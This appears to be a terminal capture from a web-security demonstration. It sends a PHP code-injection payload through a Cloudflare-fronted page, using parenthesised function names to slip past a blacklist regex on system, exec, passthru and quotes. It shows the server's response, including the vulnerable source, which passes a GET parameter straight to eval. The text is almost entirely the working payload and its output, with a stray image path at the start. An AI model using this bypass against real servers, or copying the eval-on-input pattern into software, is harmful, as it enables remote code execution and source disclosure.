 [~ ❯❯❯ http 'https:// /cfwaf.php?code=var_dump((file_get_contents)((substr)(__FILE__,0,-19)));'
HTTP/1.1 200 OK
CF-RAY: 48d3a6415de5be11-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 15:33:53 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=db96e15cc40261625a7f2c56c9c108f1a1545492833; expires=Sun, 22-Dec-19 15:33:53 GMT; path=/; domai
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
source PHP code of cfwaf.php
string(138) "<?php
if(preg_match('/system|exec|passthru|[\"\']/', $_GET['code'])) {
echo "invalid syntax";
} else {
eval($_GET['code']);
}
?>
"